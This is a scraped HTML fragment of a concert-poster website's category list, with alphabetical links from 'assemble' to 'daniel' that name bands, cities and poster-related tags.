	<li class="cat-item cat-item-2439"><a href="https://original-concert-posters.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://original-concert-posters.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://original-concert-posters.com/category/astbury/" >astbury</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://original-concert-posters.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://original-concert-posters.com/category/astroman/" >astroman</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://original-concert-posters.com/category/astronomical/" >astronomical</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://original-concert-posters.com/category/ateez/" >ateez</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://original-concert-posters.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://original-concert-posters.com/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://original-concert-posters.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://original-concert-posters.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://original-concert-posters.com/category/audioslave/" >audioslave</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://original-concert-posters.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://original-concert-posters.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://original-concert-posters.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://original-concert-posters.com/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://original-concert-posters.com/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://original-concert-posters.com/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://original-concert-posters.com/category/avett/" >avett</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://original-concert-posters.com/category/b-52s/" >b-52&#039;s</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://original-concert-posters.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://original-concert-posters.com/category/backstreet/" >backstreet</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://original-concert-posters.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://original-concert-posters.com/category/balcones/" >balcones</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://original-concert-posters.com/category/bammies/" >bammies</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://original-concert-posters.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://original-concert-posters.com/category/banding/" >banding</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://original-concert-posters.com/category/bangladesh/" >bangladesh</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://original-concert-posters.com/category/bangles/" >bangles</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://original-concert-posters.com/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://original-concert-posters.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://original-concert-posters.com/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://original-concert-posters.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://original-concert-posters.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://original-concert-posters.com/category/bassnectar/" >bassnectar</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://original-concert-posters.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://original-concert-posters.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://original-concert-posters.com/category/beale/" >beale</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://original-concert-posters.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://original-concert-posters.com/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://original-concert-posters.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://original-concert-posters.com/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://original-concert-posters.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://original-concert-posters.com/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://original-concert-posters.com/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://original-concert-posters.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://original-concert-posters.com/category/beggars/" >beggars&#039;</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://original-concert-posters.com/category/belageddu/" >belageddu</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://original-concert-posters.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://original-concert-posters.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://original-concert-posters.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://original-concert-posters.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-8762"><a href="https://original-concert-posters.com/category/bg-164/" >bg-164</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://original-concert-posters.com/category/bg-222/" >bg-222</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://original-concert-posters.com/category/bg-29/" >bg-29</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://original-concert-posters.com/category/bg-41/" >bg-41</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://original-concert-posters.com/category/bg-57/" >bg-57</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://original-concert-posters.com/category/bg-61/" >bg-61</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://original-concert-posters.com/category/bg-79/" >bg-79</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://original-concert-posters.com/category/bg-89/" >bg-89</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://original-concert-posters.com/category/bg128-op1/" >bg128-op1</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://original-concert-posters.com/category/bg138/" >bg138</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://original-concert-posters.com/category/bg138-op1/" >bg138-op1</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://original-concert-posters.com/category/bg139-op1/" >bg139-op1</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://original-concert-posters.com/category/bg165/" >bg165</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://original-concert-posters.com/category/bg169-op1/" >bg169-op1</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://original-concert-posters.com/category/bg17-op1/" >bg17-op1</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://original-concert-posters.com/category/bg180/" >bg180</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://original-concert-posters.com/category/bg24/" >bg24</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://original-concert-posters.com/category/bg240/" >bg240</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://original-concert-posters.com/category/bg252/" >bg252</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://original-concert-posters.com/category/bg255/" >bg255</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://original-concert-posters.com/category/bg279/" >bg279</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://original-concert-posters.com/category/bg28/" >bg28</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://original-concert-posters.com/category/bg282/" >bg282</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://original-concert-posters.com/category/bg29-op1a/" >bg29-op1a</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://original-concert-posters.com/category/bg34/" >bg34</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://original-concert-posters.com/category/bg37-op1/" >bg37-op1</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://original-concert-posters.com/category/bg37jefferson/" >bg37jefferson</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://original-concert-posters.com/category/bg43-op1/" >bg43-op1</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://original-concert-posters.com/category/bg53/" >bg53</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://original-concert-posters.com/category/bg53-op1/" >bg53-op1</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://original-concert-posters.com/category/bg55/" >bg55</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://original-concert-posters.com/category/bg60/" >bg60</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://original-concert-posters.com/category/bg61/" >bg61</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://original-concert-posters.com/category/bg64/" >bg64</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://original-concert-posters.com/category/bg99/" >bg99</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://original-concert-posters.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://original-concert-posters.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://original-concert-posters.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://original-concert-posters.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://original-concert-posters.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://original-concert-posters.com/category/bjork/" >bjork</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://original-concert-posters.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8130"><a href="https://original-concert-posters.com/category/blakey/" >blakey</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://original-concert-posters.com/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://original-concert-posters.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://original-concert-posters.com/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://original-concert-posters.com/category/blink-182/" >blink-182</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://original-concert-posters.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://original-concert-posters.com/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://original-concert-posters.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://original-concert-posters.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-8511"><a href="https://original-concert-posters.com/category/bloomfield/" >bloomfield</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://original-concert-posters.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://original-concert-posters.com/category/bluegrass/" >bluegrass</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://original-concert-posters.com/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-8143"><a href="https://original-concert-posters.com/category/blurt/" >blurt</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://original-concert-posters.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://original-concert-posters.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://original-concert-posters.com/category/bola/" >bola</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://original-concert-posters.com/category/bombs/" >bombs</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://original-concert-posters.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://original-concert-posters.com/category/bonfire/" >bonfire</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://original-concert-posters.com/category/bonnaroo/" >bonnaroo</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://original-concert-posters.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://original-concert-posters.com/category/bono/" >bono</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://original-concert-posters.com/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://original-concert-posters.com/category/boredoms/" >boredoms</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://original-concert-posters.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://original-concert-posters.com/category/bosshog/" >bosshog</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://original-concert-posters.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://original-concert-posters.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://original-concert-posters.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://original-concert-posters.com/category/boulder/" >boulder</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://original-concert-posters.com/category/bouncing/" >bouncing</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://original-concert-posters.com/category/br5-49/" >br5-49</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://original-concert-posters.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://original-concert-posters.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://original-concert-posters.com/category/brandi/" >brandi</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://original-concert-posters.com/category/bravery/" >bravery</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://original-concert-posters.com/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://original-concert-posters.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://original-concert-posters.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-8618"><a href="https://original-concert-posters.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://original-concert-posters.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://original-concert-posters.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://original-concert-posters.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://original-concert-posters.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://original-concert-posters.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://original-concert-posters.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://original-concert-posters.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://original-concert-posters.com/category/btob/" >btob</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://original-concert-posters.com/category/btsworld/" >bts&#039;world</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://original-concert-posters.com/category/buckcherry/" >buckcherry</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://original-concert-posters.com/category/buckethead/" >buckethead</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://original-concert-posters.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://original-concert-posters.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://original-concert-posters.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://original-concert-posters.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://original-concert-posters.com/category/bumbershoot/" >bumbershoot</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://original-concert-posters.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://original-concert-posters.com/category/burwell/" >burwell</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://original-concert-posters.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://original-concert-posters.com/category/butterfield/" >butterfield</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://original-concert-posters.com/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://original-concert-posters.com/category/buysalot/" >buysalot</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://original-concert-posters.com/category/buzzcocks/" >buzzcocks</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://original-concert-posters.com/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-8624"><a href="https://original-concert-posters.com/category/caamp/" >caamp</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://original-concert-posters.com/category/cabaret/" >cabaret</a>
</li>
	<li class="cat-item cat-item-8483"><a href="https://original-concert-posters.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://original-concert-posters.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://original-concert-posters.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://original-concert-posters.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://original-concert-posters.com/category/canned/" >canned</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://original-concert-posters.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://original-concert-posters.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://original-concert-posters.com/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://original-concert-posters.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://original-concert-posters.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://original-concert-posters.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://original-concert-posters.com/category/cbgbs/" >cbgb&#039;s</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://original-concert-posters.com/category/ceasar/" >ceasar</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://original-concert-posters.com/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://original-concert-posters.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://original-concert-posters.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://original-concert-posters.com/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://original-concert-posters.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://original-concert-posters.com/category/changlix/" >changlix</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://original-concert-posters.com/category/chantry/" >chantry</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://original-concert-posters.com/category/chappell/" >chappell</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://original-concert-posters.com/category/charice/" >charice</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://original-concert-posters.com/category/charlatans/" >charlatans</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://original-concert-posters.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://original-concert-posters.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://original-concert-posters.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://original-concert-posters.com/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://original-concert-posters.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://original-concert-posters.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://original-concert-posters.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://original-concert-posters.com/category/chickenfoot/" >chickenfoot</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://original-concert-posters.com/category/childish/" >childish</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://original-concert-posters.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://original-concert-posters.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://original-concert-posters.com/category/chilli/" >chilli</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://original-concert-posters.com/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://original-concert-posters.com/category/choppa/" >choppa</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://original-concert-posters.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://original-concert-posters.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://original-concert-posters.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://original-concert-posters.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://original-concert-posters.com/category/cibo/" >cibo</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://original-concert-posters.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://original-concert-posters.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://original-concert-posters.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://original-concert-posters.com/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://original-concert-posters.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://original-concert-posters.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://original-concert-posters.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://original-concert-posters.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://original-concert-posters.com/category/claypool/" >claypool</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://original-concert-posters.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://original-concert-posters.com/category/clippers/" >clippers</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://original-concert-posters.com/category/clover/" >clover</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://original-concert-posters.com/category/clutch/" >clutch-</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://original-concert-posters.com/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://original-concert-posters.com/category/coachella/" >coachella</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://original-concert-posters.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://original-concert-posters.com/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://original-concert-posters.com/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://original-concert-posters.com/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://original-concert-posters.com/category/coheed/" >coheed</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://original-concert-posters.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://original-concert-posters.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://original-concert-posters.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-8622"><a href="https://original-concert-posters.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://original-concert-posters.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://original-concert-posters.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://original-concert-posters.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://original-concert-posters.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://original-concert-posters.com/category/comedian/" >comedian</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://original-concert-posters.com/category/commodores/" >commodores</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://original-concert-posters.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://original-concert-posters.com/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://original-concert-posters.com/category/concertposterauction/" >concertposterauction</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://original-concert-posters.com/category/concerttour/" >concerttour</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://original-concert-posters.com/category/conklin/" >conklin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://original-concert-posters.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://original-concert-posters.com/category/conserving/" >conserving</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://original-concert-posters.com/category/contortions/" >contortions</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://original-concert-posters.com/category/contractions/" >contractions</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://original-concert-posters.com/category/converge/" >converge</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://original-concert-posters.com/category/cooder/" >cooder</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://original-concert-posters.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://original-concert-posters.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://original-concert-posters.com/category/coop/" >coop</a>
</li>
	<li class="cat-item cat-item-8398"><a href="https://original-concert-posters.com/category/coopbad/" >coop&#039;bad</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://original-concert-posters.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-6721"><a href="https://original-concert-posters.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://original-concert-posters.com/category/cortney/" >cortney</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://original-concert-posters.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://original-concert-posters.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://original-concert-posters.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://original-concert-posters.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://original-concert-posters.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://original-concert-posters.com/category/courage/" >courage</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://original-concert-posters.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://original-concert-posters.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://original-concert-posters.com/category/crackin/" >crackin&#039;</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://original-concert-posters.com/category/cramps/" >cramps</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://original-concert-posters.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://original-concert-posters.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://original-concert-posters.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://original-concert-posters.com/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://original-concert-posters.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://original-concert-posters.com/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://original-concert-posters.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://original-concert-posters.com/category/crooked/" >crooked</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://original-concert-posters.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://original-concert-posters.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://original-concert-posters.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://original-concert-posters.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://original-concert-posters.com/category/csny/" >csny</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://original-concert-posters.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://original-concert-posters.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://original-concert-posters.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://original-concert-posters.com/category/cure/" >cure</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://original-concert-posters.com/category/curelove/" >curelove</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://original-concert-posters.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://original-concert-posters.com/category/cushing/" >cushing</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://original-concert-posters.com/category/cybersex/" >cybersex</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://original-concert-posters.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://original-concert-posters.com/category/dabangg/" >dabangg</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://original-concert-posters.com/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://original-concert-posters.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://original-concert-posters.com/category/dance1920s/" >dance&#039;1920&#039;s</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://original-concert-posters.com/category/daniel/" >daniel</a>
</li>
